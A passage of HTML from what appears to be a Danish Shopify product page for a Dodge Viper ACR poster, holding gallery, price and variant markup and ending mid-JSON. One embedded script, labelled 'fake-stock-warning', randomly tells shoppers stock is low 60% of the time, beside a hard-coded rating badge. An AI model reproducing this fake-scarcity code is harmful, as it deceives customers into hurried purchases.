  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1946" alt="Dodge Viper ACR 2015 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794844303704">
      <span class="visually-hidden">
        Åbn mediet 3 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Skub til venstre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Indlæs dias 1 af 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Indlæs dias 1 af 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Indlæs dias 1 af 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Skub til højre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25789067362648__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25789067362648__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25789067362648__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25789067362648__main-47794844238168"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Indlæs billedet 1 i gallerivisning"
              aria-current="true"
              aria-controls="GalleryViewer-template--25789067362648__main"
              aria-describedby="Thumbnail-template--25789067362648__main-0
"
            >
              <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=416" alt="Dodge Viper ACR 2015 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25789067362648__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47794844270936"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-1
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=416" alt="Dodge Viper ACR 2015 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25789067362648__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47794844303704"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-2
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=416" alt="Dodge Viper ACR 2015 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25789067362648__main"
        data-section="template--25789067362648__main"
        data-url="/da-dk/products/dodge-viper-acr-2015"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>RAMME MEDFØLGER IKKE</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2 product-title--uppercase">
                  2015 Dodge Viper ACR 
                </h1>
                <a href="/da-dk/products/dodge-viper-acr-2015" class="product__title">
                  <h2 class="h1">
                    2015 Dodge Viper ACR 
                  </h2>
                </a>
              </div><div class="bee-liquid_custom_liquid_kGtde7 bee-pr__custom-liquid">
  <div style="padding: 0;">
    <button style="
      display: flex;
      align-items: center;
      justify-content: flex-start;
      padding: 2px 8px 4px;
      margin: 10px 0;
      margin-left: -8px;
      font-family: 'Poppins', sans-serif;
      font-size: 11px;
      font-weight: 500;
      color: #000;
      cursor: pointer;
      background: none;
      border: none;
      white-space: nowrap;
    ">
      <!-- Étoiles jaunes -->
      <span style="display: flex; gap: 1px; margin-right: 4px; color: #FFD700; font-size: 9px;">
        ★★★★★
      </span>

      <!-- Texte -->
      <span>
         
        <strong>4.1/5</strong> 
        Godkendt af mere end 
        <strong>3,000</strong> 
        car enthusiasts
      </span>
    </button>
  </div>
</div>
<div style="margin: -15px 0; padding: 0; text-align: left;">
  <p style="font-size: 12px; color: #000; margin: 1px;">
    Forvandl dit værelse til et
    <span style="color: red; font-weight: bold;">
      legendarisk garage
    </span>
  </p>
</div>
<div class="bee-liquid_custom_liquid_gw7efQ bee-pr__custom-liquid">
  <section id="custom-stock-status" style="width: 100%;">
    <div id="stock-status-container" class="fake-stock-warning">
      <span class="fake-stock-dot"></span>
      <span class="fake-stock-text"></span>

      <!-- Texte pré-traduit (masqué) -->
      <span class="stock-text-option option-low" style="display: none;">
        Lavt lager, forsendelse inden for 24/48 timer
      </span>
      <span class="stock-text-option option-in" style="display: none;">
        På lager, levering inden for 24/48 timer
      </span>
    </div>
  </section>

  <style>
    .fake-stock-warning {
      width: 100%;
      display: flex;
      justify-content: flex-start;
      align-items: center;
      gap: 10px;
      padding: 12px 0;
      margin-top: -15px;
      margin-bottom: 1px;
      font-size: 12px;
      font-weight: 900;
      box-sizing: border-box;
      background: none;
      border: none;
      box-shadow: none;
      text-align: left;
    }

    .fake-stock-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      animation: blink 1s infinite;
      flex-shrink: 0;
    }

    .stock-green { color: #2ecc71; }
    .dot-green { background-color: #2ecc71; }

    @keyframes blink {
      0% { opacity: 1; }
      50% { opacity: 0.5; }
      100% { opacity: 1; }
    }
  </style>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      const container = document.getElementById('stock-status-container');
      const dot = container.querySelector('.fake-stock-dot');
      const text = container.querySelector('.fake-stock-text');
      const lowText = container.querySelector('.option-low').textContent;
      const inStockText = container.querySelector('.option-in').textContent;

      const random = Math.random();

      dot.classList.add('dot-green');
      text.classList.add('stock-green');

      if (random < 0.6) {
        text.textContent = lowText;
      } else {
        text.textContent = inStockText;
      }
    });
  </script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25789067362648__main" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        129,00 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        129,00 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Promo -</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div>
              <div ><form method="post" action="/da-dk/cart/add" id="product-form-installment-template--25789067362648__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47650435236184">
                  
<input type="hidden" name="product-id" value="8927539331416" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></div>

  <variant-selects
    id="variant-selects-template--25789067362648__main"
    class="no-js-hidden"
    data-section="template--25789067362648__main"
    data-url="/da-dk/products/dodge-viper-acr-2015"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-0">
          
            Farver
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-1-0"
        name="Farver"
        value="Sort"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-1-0" class='color-foreground-text'>
        Sort<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-1"
        name="Farver"
        value="Grå"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-1" class='color-foreground-text'>
        Grå<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-2"
        name="Farver"
        value="hvid"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-2" class='color-foreground-text'>
        hvid<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-1">
          
            Størrelser (Cm)
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-2-0"
        name="Størrelser (Cm)"
        value="21x29,7"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-2-0" class='color-foreground-text'>
        21x29,7<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-1"
        name="Størrelser (Cm)"
        value="30x45"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-1" class='color-foreground-text'>
        30x45<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-2"
        name="Størrelser (Cm)"
        value="40x60"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-2" class='color-foreground-text'>
        40x60<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-3"
        name="Størrelser (Cm)"
        value="50x70"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-3" class='color-foreground-text'>
        50x70<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-4"
        name="Størrelser (Cm)"
        value="60x90"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-4" class='color-foreground-text'>
        60x90<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
      </div><script type="application/json">
      [{"id":47650435236184,"title":"Sort \/ 21x29,7","option1":"Sort","option2":"21x29,7","option3":null,"sku":"PDN2PD1861S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","options":["Sort","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435268952,"title":"Sort \/ 30x45","option1":"Sort","option2":"30x45","option3":null,"sku":"PDN3PD1862S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 30x45","public_title":"Sort \/ 30x45","options":["Sort","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435301720,"title":"Sort \/ 40x60","option1":"Sort","option2":"40x60","option3":null,"sku":"PDN4PD1863S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 40x60","public_title":"Sort \/ 40x60","options":["Sort","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435334488,"title":"Sort \/ 50x70","option1":"Sort","option2":"50x70","option3":null,"sku":"PDN5PD1864S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 50x70","public_title":"Sort \/ 50x70","options":["Sort","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435367256,"title":"Sort \/ 60x90","option1":"Sort","option2":"60x90","option3":null,"sku":"PDN6PD1865S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 60x90","public_title":"Sort \/ 60x90","options":["Sort","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435400024,"title":"Grå \/ 21x29,7","option1":"Grå","option2":"21x29,7","option3":null,"sku":"PDG2PD1866S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","options":["Grå","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435432792,"title":"Grå \/ 30x45","option1":"Grå","option2":"30x45","option3":null,"sku":"PDG3PD1867S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 30x45","public_title":"Grå \/ 30x45","options":["Grå","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 